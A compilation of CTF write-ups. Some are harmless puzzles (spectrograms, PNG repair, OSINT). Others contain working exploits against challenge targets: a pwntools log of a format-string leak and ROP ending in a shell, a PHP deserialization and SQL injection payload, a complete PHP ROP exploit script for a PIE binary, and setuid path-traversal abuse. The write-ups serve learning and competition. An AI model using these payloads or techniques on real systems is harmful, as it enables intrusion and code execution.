```[+] Opening connection to pwn01.chal.ctf.westerns.tokyo on port 29246: Done[DEBUG] Received 0xf bytes: b'Now loading...\n'[*] Step 1: Leak locations of libc and stack by exploiting the format string vulnerability...[DEBUG] Received 0xd bytes: b'Input name > '[DEBUG] Sent 0x1b bytes: b'%p\t%p\t%p\t%p\t%p\t%p\t%p\t%p\t%p\t'[DEBUG] Received 0x6a bytes: b'0x55f82a80f2c0\t0x55f82a80f2a0\t0xd\t(nil)\t0x55f82a80f2a0\t0x7ffd22f0b010\t0x55f829915216\t(nil)\t0x7fc48f3c50b3\t'[DEBUG] Received 0xb bytes: b'\n' b'OK? [y/n] '[*] stack_va = 7ffd22f0b010[*] libc_start_main_va = 7fc48f3c50b3[*] libc_va = 7fc48f39e000[*] Step 2: Modify the CET configuration of the emulator by using the write primitive from the stack buffer overflow...[*] target_va = 7fc5a3e14f90[DEBUG] Sent 0x37 bytes: 00000000 79 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │yAAA│AAAA│AAAA│AAAA│ 00000010 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│ * 00000030 98 4f e1 a3 c5 7f 00 │·O··│···│ 00000037[*] Step 3: Execute shell with ROP sequence from the stack buffer overflow...[DEBUG] Received 0x11 bytes: b'\n' b'Input message > '[DEBUG] Sent 0x37 bytes: 00000000 e0 fe 4d 8f c4 7f 00 00 e1 fe 4d 8f c4 7f 00 00 │··M·│····│··M·│····│ 00000010 e6 4c 48 8f c4 7f 00 00 42 42 42 42 42 42 42 42 │·LH·│····│BBBB│BBBB│ 00000020 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 42 │BBBB│BBBB│BBBB│BBBB│ 00000030 a8 af f0 22 fd 7f 00 │···"│···│ 00000037[DEBUG] Received 0x6 bytes: b'\n' b'Bye!\n'[*] Switching to interactive mode$ ls -latotal 8656drwxr-x--- 3 root smash 4096 Sep 20 03:46 .drwxr-xr-x 11 root root 4096 Sep 21 10:04 ..-rw-r----- 1 root smash 43 Sep 20 03:42 flag.txt-rwxr-x--- 1 root smash 128 Sep 20 03:42 run.shdrwxr-xr-x 4 root smash 4096 Sep 12 14:44 sde-rw-r----- 1 root smash 8826053 Sep 20 03:42 sde.tgz-rwxr-x--- 1 root smash 14464 Sep 20 03:42 smash$ cat flag.txtTWCTF{17_15_ju57_4n_3mul470r,n07_r34l_CET}``` |
## Echoes Of Reality - 100pts
Something's wrong with this mirror, it's making strange sounds... can you figure out what it's saying?The md5sum of the flag is: F591C387E3BB9C04375C316F1B6A2548.
### Solution]
To solve this challange I used sonic-visualizer and then apply spectogram layer to the wav file(right click > layer > add spectogram). The flag will be shown as seen below.

__flag : flag{b3h1Nd_tH3_l0oK1nG_gl4s5}__ |
DESCRIPTION:```Red Rum
We want you to infiltrate DEADFACE as a programmer. Thing is, they're picky about who they bring in.They want to make sure you're the real deal when it comes to programming. Generate a list of numbers 1-500.For each number divisible by 3, replace it with Red; for each number divisible by 5, replace it with Rum. For numbers divisible by both 3 AND 5, replace it with RedRum.
nc env2.hacktober.io 5000
```
1. Use netcat utility to connect with the service/programm running -> ncat (windows) -> nc (unix) The Description asks for generating a list of numbers form 1 to 500 and replace (%3 == 0) by "Red" and (%5==0) by "Rum" and (%5 == 0 and %3 == 0) by "RedRum". so with the help of python script
2. Create a script to generate list
##### redrum.py```l = [i for i in range(1,500)]
s = ""for _ in l: if (_%3 == 0 and _%5 == 0): s += "RedRum," elif _%3 == 0: s += "Red," elif _%5 == 0: s += "Rum," else: s += str(_)+","
s = s.strip(',') # strip out the last un-necessasry comma in the end.s += "\n"print(s)```--> Run the Program!##### OUTPUT```root@ScottThePC:/mnt/c/Users/Aman Shitta/Desktop# python3 redrum.py1,2,Red,4,Rum,Red,7,8,Red,Rum,11,Red,13,14,RedRum,16,17,Red,19,Rum,Red,22,23,Red,Rum,26,Red,28,29,RedRum,31,32,Red,34,Rum,Red,37,38,Red,Rum,41,Red,43,44,RedRum,46,47,Red,49,Rum,Red,52,53,Red,Rum,56,Red,58,59,RedRum,61,62,Red,64,Rum,Red,67,68,Red,Rum,71,Red,73,74,RedRum,76,77,Red,79,Rum,Red,82,83,Red,Rum,86,Red,88,89,RedRum,91,92,Red,94,Rum,Red,97,98,Red,Rum,101,Red,103,104,RedRum,106,107,Red,109,Rum,Red,112,113,Red,Rum,116,Red,118,119,RedRum,121,122,Red,124,Rum,Red,127,128,Red,Rum,131,Red,133,134,RedRum,136,137,Red,139,Rum,Red,142,143,Red,Rum,146,Red,148,149,RedRum,151,152,Red,154,Rum,Red,157,158,Red,Rum,161,Red,163,164,RedRum,166,167,Red,169,Rum,Red,172,173,Red,Rum,176,Red,178,179,RedRum,181,182,Red,184,Rum,Red,187,188,Red,Rum,191,Red,193,194,RedRum,196,197,Red,199,Rum,Red,202,203,Red,Rum,206,Red,208,209,RedRum,211,212,Red,214,Rum,Red,217,218,Red,Rum,221,Red,223,224,RedRum,226,227,Red,229,Rum,Red,232,233,Red,Rum,236,Red,238,239,RedRum,241,242,Red,244,Rum,Red,247,248,Red,Rum,251,Red,253,254,RedRum,256,257,Red,259,Rum,Red,262,263,Red,Rum,266,Red,268,269,RedRum,271,272,Red,274,Rum,Red,277,278,Red,Rum,281,Red,283,284,RedRum,286,287,Red,289,Rum,Red,292,293,Red,Rum,296,Red,298,299,RedRum,301,302,Red,304,Rum,Red,307,308,Red,Rum,311,Red,313,314,RedRum,316,317,Red,319,Rum,Red,322,323,Red,Rum,326,Red,328,329,RedRum,331,332,Red,334,Rum,Red,337,338,Red,Rum,341,Red,343,344,RedRum,346,347,Red,349,Rum,Red,352,353,Red,Rum,356,Red,358,359,RedRum,361,362,Red,364,Rum,Red,367,368,Red,Rum,371,Red,373,374,RedRum,376,377,Red,379,Rum,Red,382,383,Red,Rum,386,Red,388,389,RedRum,391,392,Red,394,Rum,Red,397,398,Red,Rum,401,Red,403,404,RedRum,406,407,Red,409,Rum,Red,412,413,Red,Rum,416,Red,418,419,RedRum,421,422,Red,424,Rum,Red,427,428,Red,Rum,431,Red,433,434,RedRum,436,437,Red,439,Rum,Red,442,443,Red,Rum,446,Red,448,449,RedRum,451,452,Red,454,Rum,Red,457,458,Red,Rum,461,Red,463,464,RedRum,466,467,Red,469,Rum,Red,472,473,Red,Rum,476,Red,478,479,RedRum,481,482,Red,484,Rum,Red,487,488,Red,Rum,491,Red,493,494,RedRum,496,497,Red,499 ```3. Input the list genrated as the input to programm running on the server
```root@ScottThePC:/mnt/c/Users/Aman Shitta/Desktop# nc env2.hacktober.io 5000DEADFACE gatekeeper: If you want to join our programmers circle, you need to show that you can at least do the basics. Send the first 500 (1 - 500) Red Rums to show you're serious. You answer should be comma-separated with no spaces.
1,2,Red,4,Rum,Red,7,8,Red,Rum,11,Red,13,14,RedRum,16,17,Red,19,Rum,Red,22,23,Red,Rum,26,Red,28,29,RedRum,31,32,Red,34,Rum,Red,37,38,Red,Rum,41,Red,43,44,RedRum,46,47,Red,49,Rum,Red,52,53,Red,Rum,56,Red,58,59,RedRum,61,62,Red,64,Rum,Red,67,68,Red,Rum,71,Red,73,74,RedRum,76,77,Red,79,Rum,Red,82,83,Red,Rum,86,Red,88,89,RedRum,91,92,Red,94,Rum,Red,97,98,Red,Rum,101,Red,103,104,RedRum,106,107,Red,109,Rum,Red,112,113,Red,Rum,116,Red,118,119,RedRum,121,122,Red,124,Rum,Red,127,128,Red,Rum,131,Red,133,134,RedRum,136,137,Red,139,Rum,Red,142,143,Red,Rum,146,Red,148,149,RedRum,151,152,Red,154,Rum,Red,157,158,Red,Rum,161,Red,163,164,RedRum,166,167,Red,169,Rum,Red,172,173,Red,Rum,176,Red,178,179,RedRum,181,182,Red,184,Rum,Red,187,188,Red,Rum,191,Red,193,194,RedRum,196,197,Red,199,Rum,Red,202,203,Red,Rum,206,Red,208,209,RedRum,211,212,Red,214,Rum,Red,217,218,Red,Rum,221,Red,223,224,RedRum,226,227,Red,229,Rum,Red,232,233,Red,Rum,236,Red,238,239,RedRum,241,242,Red,244,Rum,Red,247,248,Red,Rum,251,Red,253,254,RedRum,256,257,Red,259,Rum,Red,262,263,Red,Rum,266,Red,268,269,RedRum,271,272,Red,274,Rum,Red,277,278,Red,Rum,281,Red,283,284,RedRum,286,287,Red,289,Rum,Red,292,293,Red,Rum,296,Red,298,299,RedRum,301,302,Red,304,Rum,Red,307,308,Red,Rum,311,Red,313,314,RedRum,316,317,Red,319,Rum,Red,322,323,Red,Rum,326,Red,328,329,RedRum,331,332,Red,334,Rum,Red,337,338,Red,Rum,341,Red,343,344,RedRum,346,347,Red,349,Rum,Red,352,353,Red,Rum,356,Red,358,359,RedRum,361,362,Red,364,Rum,Red,367,368,Red,Rum,371,Red,373,374,RedRum,376,377,Red,379,Rum,Red,382,383,Red,Rum,386,Red,388,389,RedRum,391,392,Red,394,Rum,Red,397,398,Red,Rum,401,Red,403,404,RedRum,406,407,Red,409,Rum,Red,412,413,Red,Rum,416,Red,418,419,RedRum,421,422,Red,424,Rum,Red,427,428,Red,Rum,431,Red,433,434,RedRum,436,437,Red,439,Rum,Red,442,443,Red,Rum,446,Red,448,449,RedRum,451,452,Red,454,Rum,Red,457,458,Red,Rum,461,Red,463,464,RedRum,466,467,Red,469,Rum,Red,472,473,Red,Rum,476,Red,478,479,RedRum,481,482,Red,484,Rum,Red,487,488,Red,Rum,491,Red,493,494,RedRum,496,497,Red,499,Rum
flag{h33eeeres_j0hnny!!!}```
FALG : flag{h33eeeres_j0hnny!!!}-------------------------------- |
# Crcket> Points: 469
## Description```DarkArmy's openers bagging as many runs as possible for our team. 1st over: 86 runs 2nd over: 37 runs 3rd over: 4 runs 4th over: 52 runs```
## SolutionDoing `pngcheck` as this is a .PNG value.```bash⚡ root@ignite ~/Documents/darkCTF/Cricket > pngcheck -v -f crcket.png File: crcket.png (11321 bytes) chunk DARK at offset 0x0000c, length 13: first chunk must be IHDR: illegal (unless recently approved) unknown, public chunk chunk zTXt at offset 0x00025, length 2171: first chunk must be IHDR chunk iCCP at offset 0x008ac, length 390: first chunk must be IHDR chunk bKGD at offset 0x00a3e, length 6: first chunk must be IHDR chunk pHYs at offset 0x00a50, length 9: first chunk must be IHDR chunk tIME at offset 0x00a65, length 7: first chunk must be IHDR chunk tEXt at offset 0x00a78, length 25: first chunk must be IHDR chunk DARK at offset 0x00a9d, length 8192: first chunk must be IHDR: illegal (unless recently approved) unknown, public chunk chunk DARK at offset 0x02aa9, length 380: first chunk must be IHDR: illegal (unless recently approved) unknown, public chunk chunk IEND at offset 0x02c31, length 0: first chunk must be IHDR: no IDAT chunksERRORS DETECTED in crcket.png```Renamed the 1st `DARK` named chunk to IHDR and the others to `IDAT````bash⚡ root@ignite ~/Documents/darkCTF/Cricket> pngcheck -v -f crcket.pngFile: crcket.png (11321 bytes) chunk IHDR at offset 0x0000c, length 13: invalid image dimensions (0x0)
0 x 0 image, 32-bit RGB+alpha, non-interlaced CRC error in chunk IHDR (computed 3b8b7c12, expected 00000000) chunk zTXt at offset 0x00025, length 2171, keyword: Raw profile type exif chunk iCCP at offset 0x008ac, length 390 profile name = ICC profile, compression method = 0 (deflate) compressed profile = 377 bytes chunk bKGD at offset 0x00a3e, length 6 red = 0x0000, green = 0x0000, blue = 0x0000 chunk pHYs at offset 0x00a50, length 9: 11811x11811 pixels/meter (300 dpi) chunk tIME at offset 0x00a65, length 7: 14 Sep 2020 13:07:51 UTC chunk tEXt at offset 0x00a78, length 25, keyword: Comment chunk IDAT at offset 0x00a9d, length 8192 zlib: deflated, 32K window, maximum compression chunk IDAT at offset 0x02aa9, length 380 chunk IEND at offset 0x02c31, length 0ERRORS DETECTED in crcket.png```Now there is null bytes at width, height and crc of `IHDR`. I converted the values in the question and used it for crc and bruteforce width and height.**Script:**```pyfrom binascii import crc32
correct_crc = int.from_bytes(b'\x56\x25\x04\x34',byteorder='big')
for h in range(4000): for w in range(4000): crc=b"\x49\x48\x44\x52"+w.to_bytes(4,byteorder='big')+h.to_bytes(4,byteorder='big')+b"\x08\x06\x00\x00\x00" if crc32(crc) % (1<<32) == correct_crc: print ('FOUND!') print ('Width: ',end="") print (hex(w)) print ('Height :',end="") print (hex(h)) exit()``````bash⚡ root@ignite ~/Documents/darkCTF/Cricket> python3 bruteforce.pyFOUND!Width: 0x320Height :0x190```So I edited the hex with these values```bashFile: new.png (11321 bytes) chunk IHDR at offset 0x0000c, length 13 800 x 400 image, 32-bit RGB+alpha, non-interlaced chunk zTXt at offset 0x00025, length 2171, keyword: Raw profile type exif chunk iCCP at offset 0x008ac, length 390 profile name = ICC profile, compression method = 0 (deflate) compressed profile = 377 bytes chunk bKGD at offset 0x00a3e, length 6 red = 0x0000, green = 0x0000, blue = 0x0000 chunk pHYs at offset 0x00a50, length 9: 11811x11811 pixels/meter (300 dpi) chunk tIME at offset 0x00a65, length 7: 14 Sep 2020 13:07:51 UTC chunk tEXt at offset 0x00a78, length 25, keyword: Comment chunk IDAT at offset 0x00a9d, length 8192 zlib: deflated, 32K window, maximum compression chunk IDAT at offset 0x02aa9, length 380 chunk IEND at offset 0x02c31, length 0No errors detected in new.png (10 chunks, 99.1% compression).```## Flag> darkCTF{cycl1c_r3dund4ncy_ch3cK} |
Time based SQL Injection to get the key from database.Because of filtered keywords (count, sleep, benchmark) I used heavy query to lookup n1ip rows with useless joining self table. |
# Talking to the Dead 3
 
```txtSubmit the contents of flag3.txt from the remote machine.
ssh [email protected]Password: hacktober-Underdog-Truth-Glimpse```
---
_Read through [`Talking to the Dead 4`](../Talking%20to%20the%20Dead%204/README.md) first! (Yes, I mean the one that should technically come after this one ^^)_
Well... if you solve `Talking to the Dead 4` before this one... it's once again pretty trivial to get the flag ^^.
You can simply use the discovered `setuid` binary to also echo the `flag3.txt` file in the other user's home directory:
```bash/usr/local/bin/ouija ../home/spookyboi/Documents/flag3.txt```
_Altough, to be fair, the straight forward method of passing `/home/spookyboi/Documents/flag3.txt` doesn't work ^^_
... anyways... this gives you the third flag: `flag{445b987b5b80e445c3147314dbfa71acd79c2b67}` |
# OSINT - Neighbors
## Challenge description:
## Solution:
First of all, I searched for (**Amália Rodrigues**) and (**Zeca Afonso**)...
And here is a table that concludes some information about them:

**Both of them are dead**, and the description of the challenge says that they **now** live in our memories nearby from each other!
Also, the description says that the flag for this challenge is Amália's **building** number!
So, we are looking for a place where (**Amália Rodrigues**) and (**Zeca Afonso**) are now nearby from each other...
...
**I used the double quotations (" ") to make the search results more precise:**

**And while I was going through the search results pages, I found this interesting result:**




**I used Google Maps Street View to search for (**Amália Rodrigues**) and (**Zeca Afonso**) paintings in that area**
(https://www.google.com/maps/@38.7586746,-9.2206236,3a,75y,103.05h,98.23t/data=!3m6!1e1!3m4!1sN48lMghnze--WkRydBCVdg!2e0!7i13312!8i6656)

**I also used Google Maps Street View to find the number of this building (Amália's building number):**

Unfortunately, the door number is not visible (or maybe I can't see it ?)
(https://www.google.com/maps/@38.758901,-9.2205401,3a,15y,86.24h,92.6t/data=!3m6!1e1!3m4!1sTX_G_0woXqAM6rq1hD7ytQ!2e0!7i13312!8i6656)

### Note: During the CTF, I figured out that door number by checking the numbers of the nearby doors, but after the CTF I realized that I can find the number easily by checking an older street view capture:
(https://www.google.com/maps/@38.7589273,-9.2205495,3a,15y,96.86h,90.53t/data=!3m7!1e1!3m5!1sGJIoN5eqeEjsC-legjswzA!2e0!5s20090701T000000!7i13312!8i6656)

**flag{12}** |
# Web signin
## Description
It was php serialization challenge, ended up having 78 solves.
## Challenge
```class ip { public $ip; public function waf($info){ } public function __construct() { if(isset($_SERVER['HTTP_X_FORWARDED_FOR'])){ $this->ip = $this->waf($_SERVER['HTTP_X_FORWARDED_FOR']); }else{ $this->ip =$_SERVER["REMOTE_ADDR"]; } } public function __toString(){ $con=mysqli_connect("localhost","root","********","n1ctf_websign"); $sqlquery=sprintf("INSERT into n1ip(`ip`,`time`) VALUES ('%s','%s')",$this->waf($_SERVER['HTTP_X_FORWARDED_FOR']),time()); if(!mysqli_query($con,$sqlquery)){ return mysqli_error($con); }else{ return "your ip looks ok!"; } mysqli_close($con); }}
class flag { public $ip; public $check; public function __construct($ip) { $this->ip = $ip; } public function getflag(){ if(md5($this->check)===md5("key****************")){ readfile('/flag'); } return $this->ip; } public function __wakeup(){ if(stristr($this->ip, "n1ctf")!==False) $this->ip = "welcome to n1ctf2020"; else $this->ip = "noip"; } public function __destruct() { echo $this->getflag(); }
}if(isset($_GET['input'])){ $input = $_GET['input']; unserialize($input);} ```## Solution
To solve this, we just have to reach `getflag` method with correct check property.
``` public function getflag(){ if(md5($this->check)===md5("key")){ readfile('/flag'); } return $this->ip;}````waf` method's code is not in picture.
Also there is a mysql connection in `__toString` method of `ip` class. So maybe the correct key is there.
To dump the key, we have to somehow get sql injection.
Basically there is injection point in code:
```$sqlquery=sprintf("INSERT into n1ip(`ip`,`time`) VALUES ('%s','%s')",$this->waf($_SERVER['HTTP_X_FORWARDED_FOR']),time());```Also this part of code is interesting.
```if(!mysqli_query($con,$sqlquery)){ return mysqli_error($con);}else{ return "your ip looks ok!";}```This code returns mysql error or a `your ip looks ok!` based on the query result.
The other interesting part is
```public function __wakeup(){ if(stristr($this->ip, "n1ctf")!==False) $this->ip = "welcome to n1ctf2020"; else $this->ip = "noip";}```
This means if our ip has `n1ctf` in it, then `welcome to n1ctf2020` is shown, otherwise `noip`.
So if we can put `n1ctf` in mysql error code, we have sql injection.
This injection does the job.
```'&&(select extractvalue(rand(),concat(0x3a,((select "n1ctf" from n1ip where 1=2 limit 1)))))&&'```
The query with our injection would return error with `n1ctf` in it if `1=1` and `null` otherwise. ## Exploit
We can generate our serialized object with this code.
```$payload = new flag("A");$payload->ip = new ip();echo urlencode(urlencode( $input ));```
Which is
```O%3A4%3A%22flag%22%3A2%3A%7Bs%3A2%3A%22ip%22%3BO%3A2%3A%22ip%22%3A1%3A%7Bs%3A2%3A%22ip%22%3BN%3B%7Ds%3A5%3A%22check%22%3BN%3B%7DA```
Then in `X-Forwarded-For` header
```'&&(select extractvalue(rand(),concat(0x3a,((select "n1ctf" from n1ip where 1=1 limit 1)))))&&'```
The response contains `welcome to n1ctf2020` if `1=1` and `noip` otherwise.
Then you can get key with dumping database, which is `n1ctf20205bf75ab0a30dfc0c`.
Final payload is
```O%3A4%3A"flag"%3A2%3A%7Bs%3A2%3A"ip"%3Bs%3A1%3A"A"%3Bs%3A5%3A"check"%3Bs%3A25%3A"n1ctf20205bf75ab0a30dfc0c"%3B%7DA```
And the flag is n1ctf{you_g0t_1t_hack_for_fun} |
# Mindgames 1337 - BalCCon2k20 CTF (pwn, 457p, 11 solved)## Introduction
Mindgames 1337 is a pwn task. This is the second challenge of the Mindgamesserie (Mindgames 1336, 1337, 1338). This challenge has PIE.
A Linux ELF file is provided. It is a guessing game. The highest score belongsto a randomly generated Star Wars character, but can be replaced by the user'sname.
## Reverse engineering
Most of the reverse engineering has been explained for Mindgames 1336's writeup.
The only part left unexplored is the menu that displays high score. It isrelatively simple :```cprintf("Current highscore:\n%d\t by \t %s\n", highScore, player);```
The interesting part is the way variables are arranged in the BSS:```c/* 0x40C0 */ char name[0x20];/* 0x40E0 */ unsigned int score;/* 0x40E8 */ char *player;```
## Exploitation
The main vulnerability here stays the same : the high score function is stillvulnerable to a stack-base buffer overflow. However, due to the addition of PIE,it is not possible to leak the libc anymore without leaking the binary's baseaddress.
As explained in the writeup for Mindgames 1336, this vulnerability also smashesthe global variables in BSS, in particular the score and a pointer to the user'sname.
It is possible to overwrite only the last byte of `player` with `0xE8` so thatit points to itself.
Displaying the highscore will then leak the address of `player` which isrelative to the base address of the program.
The rest of the exploitation is the same as Mindgames 1336's.
**Flag**: `BCTF{and_n0w_y0u_ate_my_PIE?}`
## Appendices### pwn.php```php#!/usr/bin/phpexpectLine("What do you want to do?"); $t->expectLine(" 1) Show Highscore"); $t->expectLine(" 2) Play the game"); $t->expectLine(" 3) Exit"); $t->expect("> ");}
function hs(Tube $t){ menu($t); $t->write("1\n");
$t->expectLine("Current highscore:"); $line = $t->readLine();
list($score, , $player) = explode("\t", $line, 3); $score |= 0; $player = substr($player, 1);
return [$score, $player];}
printf("[*] Creating process\n");$time = microtime(true);
$t = new Socket(HOST, PORT);$date = strftime("%Y-%m-%d %H:%M:%S"); // // it's okay because we use NTP ;-)$t->expectLine("Hello there! It's $date and the weather looks pretty nice!");
//$t->expect("Hello there! It's ");//$date = $t->read(strlen("2020-09-25 21:26:35"));//$t->expectLine(" and the weather looks pretty nice!");
$t->expectLine("");$t->expectLine("");$t->expectLine("We should play a game of the mind!");$t->expect("> ");
$ffi = FFI::load("rand.h");
printf("[+] Done in %f seconds\n", microtime(true) - $time);printf("\n");
$time = strtotime($date);$ffi->srand($time);$ffi->rand(); // player$ffi->rand(); // score
printf("[*] Leak PIE\n");menu($t);$t->write("2\n");
$t->expectLine("Can you guess my numbers?");$t->expect("> ");
for($i = 0; $i < 32; $i++) { $guess = $ffi->rand(); $t->write("$guess\n");}
for($i = 0; $i < 32; $i++) { $t->expectLine("You were lucky this time!"); $t->expect(">");}
$t->write("-1\n");$t->expectLine("Game over!");$t->expectLine("New Highscore! Amazing!");
/* Leak */$payload = str_pad("XeR", 0x20, "\x00");$payload .= pack("Q", 0); // faster$payload .= "\xe8";
$t->expect("Give me your name: ");$t->write($payload);
$hs = hs($t);$addr = str_pad(substr($hs[1], 0, 8), 8, "\x00");$base = unpack("Q", $addr)[1] - 0x40e8;
$poprdi = $base + POPRDI;$lsm = $base + LSM;$puts = $base + PUTS;$newhs = $base + NEWHS;
printf("[+] base: %X\n", $base);printf("\n");
printf("[*] Leak libc\n");menu($t);$t->write("2\n");
$t->expectLine("Can you guess my numbers?");$t->expect("> ");
$t->write("-1\n");$t->expectLine("Game over!");$t->expectLine("New Highscore! Amazing!");
/* Leak libc */$payload = str_repeat("x", 0x110);$payload .= pack("Q", 0xdeadbeef); // rbp$payload .= pack("Q*", $poprdi, $lsm, $puts, $newhs,); // rip
$t->expect("Give me your name: ");$t->write($payload);
$leak = $t->readLine();$leak = str_pad(substr($leak, 0, 8), 8, "\x00");$addr = unpack("Q", $leak)[1];
$libc = $addr & ~0xFFF;$libc -= 0x23000;
printf("[+] libc: %X\n", $libc);printf("\n");
/* shell */$payload = str_repeat("x", 0x110);$payload .= pack("Q", 0xdeadbeef); // rbp$payload .= pack("Q*", $poprdi, $libc + BINSH, $libc + SYSTEM, -1); // rip
$t->expect("Give me your name: ");$t->write($payload);
printf("[!] shell\n");$t->pipe();``` |
# BetterDoneThanPerfect
So we have a REALLY long string:
```_9j_4AAQSkZJRgABAQEAeAB4AAD_4QAiRXhpZgAATU0AKgAAAAgAAQESAAMAAAABAAEAAAAAAAD ......```
First of all I tried to search the first part on Mr. Google and I found out that it was a image encoded in base64. I found this [webpage](https://base64.guru/converter/decode/image) to decode a base64 to image.
Then, I tried use the repair tool to clean the hash:
```/9j/4AAQSkZJRgABAQEAeAB4AAD/4QAiRXhpZgAATU0AKgAAAAgAAQESAAMAAAABAAEAAAAAAAD/ ......```
And finally decode the base64 to an image:

And we have the flag:```flag{angrybones}``` |
# Message in an Array
 
```txtDeadface has left a message in the code. Can you read the code and figure out what it says? You may also copy and paste the code in an emulator. Enter the answer as flag{Word Word Word Word}.```
```csusing System;using System.Collections.Generic;using System.Linq;using System.Text;using System.Threading.Tasks;
namespace GhostTown{ class Program { static void Main(string[] args) { string[] str = new string[4] {"DEADFACE","Nothing", "Stop", "Will"};
Console.WriteLine("{1} {3} {2} {0}", str); } }}```
---
_... not too much "writing-up" to do here..._
Ok! Simply by looking at the source code provided above, you should be able to tell that it's the `C#` programming language.
Sadly, we didn't have a fitting compiler when we were solving the challenge and we were a bit to lazy to search for an emulator online... So... since the source code isn't too hard to understand - we just read through it and recovered the flag this way.
Really, all you want to look at are the two lines in the `static void Main` function. The first defines a string array with four elements and the second prints those elements in the order: 1, 3, 2, 0.
Therefore, we can easily reconstruct the flag: `flag{Nothing Will Stop DEADFACE}` |
Kernel exploitation challenge with Alloc, Free, Show and Edit. Each option can be used only once. Kernel RIP controlled by exploiting a race condition, using userfaultfd and a timerfd_ctx structure to cause a UAF. |
this script generates the rquired string```for i in range(1,501): if i%15==0: print('RedRum,',end='') elif i%3==0: print('Red,',end='') elif i%5==0: print('Rum,',end='') else: s = str(i)+',' print(s, end='')``` |
# Haunted Mirror
 
```txtWe found a script being used by DEADFACE. One of our informants says that the code contains one of mort1cia's passwords. There must be a way to get it out of the file.
file: https://tinyurl.com/y5l7932ySHA1: db5438f4c041520e85f483fd028d6c269215c992Password: hacktober```
---
This was one of the more interesting `Programming` challenges.
First of all, a simple `file` command will tell you that the task's executable is a `64-bit ELF binary with no section header`.
After that, simply opening `radare2` and taking a quick look at all included strings (`izz` - 'cause why not ^^), will give you another, very interesting hint, about the binaries nature:

... well... so... we quickly visited the [upx](https://upx.github.io/) website, downloaded the latest release and tried to `unpack` the `mirror` executable:
```bashupx -d mirror```
... and... wow! It seemed to work ^^ - not only did the executable more than double in size (`300K` to `752K`), but it also changed its file type to `64-bit ELF, not stripped`!
Especially the `not stripped` part is usually _very good_ for reversing ^^. So... let's take another look at the binary's main function in `r2` (`pdf @ main`):

... well... well... well... _look what we have here_! Not only does the binary seem to be constructing some `flag{`, `}\n` string - but this long, weird string near the beginning of the function really sticks out as well...
Could this by any chance be `mort1cia`'s password? As it turns out, it seems to be! The flag therefore is: `flag{XQwG1PhUqJ9A&5v}`
**P.S.:** By reading through other writeups after the CTF had already ended, we realized that apparently one could have used a _format string exploit_ (in this case, literally just passing `%s%s%s` as a first argument) to achieve the same thing, without unpacking and reversing the binary.
Still... we prefer this method ^^ it seems more ... _legit_. |
# OSINT - Bell & Cannons
## Challenge description:
## Solution:
First of all, Thanks to my teammate KOOLI for solving this challenge with me ?
...
We spent a lot of time searching... And my teammate sent me that he found something that looks interesting:
(https://www.alamy.com/stock-image-portugal-lisbon-cacilhas-frigate-d-fernando-11-e-gloria-ships-bell-164510677.html)

We found cannons and a bell on that ship (**Dom Fernando II e Glória**), and that what we are looking for according to the challenge description...
Then, we started searching for a number near the bell and the cannons on that ship... (**We used Google Maps Street View**)
...
While checking the street view, I found a man standing near the bell with a number on his Tshirt!!!
(https://www.google.com/maps/@38.686654,-9.1463824,3a,15y,203.05h,84.81t/data=!3m8!1e1!3m6!1sAF1QipN3W83wHSoaLAx9BAXEF14jCf2xr2Y3qpGBgFYg!2e10!3e11!6shttps:%2F%2Flh5.googleusercontent.com%2Fp%2FAF1QipN3W83wHSoaLAx9BAXEF14jCf2xr2Y3qpGBgFYg%3Dw203-h100-k-no-pi-0-ya278.43338-ro0-fo100!7i10000!8i5000)
I told that to my teammate and both of us thought that it was a weird idea



But when we tried it, it was correct!!!
**flag{88}** |
[https://crcksec.blogspot.com/2020/10/hacktober-ctf-2020.html#talkingtothedead2](https://crcksec.blogspot.com/2020/10/hacktober-ctf-2020.html#talkingtothedead2) |
[Link to the writeup](https://www.w0nderland.fr/n1ctf-2020-vss-en.html)
TLDR: Cloning Python's random PRNG using the white space on the sides of the QRcode. |
[https://crcksec.blogspot.com/2020/10/hacktober-ctf-2020.html#talkingtothedead1](https://crcksec.blogspot.com/2020/10/hacktober-ctf-2020.html#talkingtothedead1) |
# Trick or Treat
 
```txtWe found a script being used by DEADFACE. It should be relatively straightforward, but no one here knows Python very well. Can you help us find the flag in this Python file?
file: https://tinyurl.com/yykr7sysSHA1: 915996d1b858b1be6989f6793f5f9a4282f466d5Password: hacktober```
---
As the challenge description already suggests, this is pretty straight-forward to solve.
After you have downloaded and extracted the python file from the URL included in the task statement, simply take a look at the source code:
```pyfrom hashlib import md5 as m5
def show_flag(): b = 'gginmevesogithoooedtatefadwecvhgghu' \ 'idiueewrtsadgxcnvvcxzgkjasywpojjsgq' \ 'uegtnxmzbajdu' c = f"{b[10:12]}{b[6:8]}{b[4:6]}{b[8:10]}" \ f"{b[4:6]}{b[12:14]}{b[2:4]}{b[0:2]}" \ f"{b[14:16]}{b[18:20]}{b[16:18]}{b[20:22]}" m = m5() m.update(c.encode('utf-8')) d = m.hexdigest() return f"flag{{{d}}}"
def show_msg(): print(f'Smell my feet.')
show_msg()```
... looks like some fairly regular python code. Where `show_msg` simply prints the text `Smell my feet.` and `show_flag` (which is actually never called by default) would generate and return the flag.
So... let's just add a print statement that will give us the flag, and run the script again:
```pyfrom hashlib import md5 as m5
def show_flag(): b = 'gginmevesogithoooedtatefadwecvhgghu' \ 'idiueewrtsadgxcnvvcxzgkjasywpojjsgq' \ 'uegtnxmzbajdu' c = f"{b[10:12]}{b[6:8]}{b[4:6]}{b[8:10]}" \ f"{b[4:6]}{b[12:14]}{b[2:4]}{b[0:2]}" \ f"{b[14:16]}{b[18:20]}{b[16:18]}{b[20:22]}" m = m5() m.update(c.encode('utf-8')) d = m.hexdigest() return f"flag{{{d}}}"
def show_msg(): print(f'Smell my feet.')
show_msg()print(show_flag())```
```bashpython3 ./trickortreat.py```
... and, _tadaa_, this will give you the flag: `flag{2f3ba6b5fb8bb84c33b584f981c2d13d}` |
# OSINT - King & Eagle
## Challenge description:
## Solution:
### To make a long story short, I will mention the solution directly.
### The King > (Eusébio da Silva Ferreira)

### The eagle > (The eagle in S.L. Benfica logo)

### The king near the eagle's wing:

### The flag:
**flag{odeith}** |
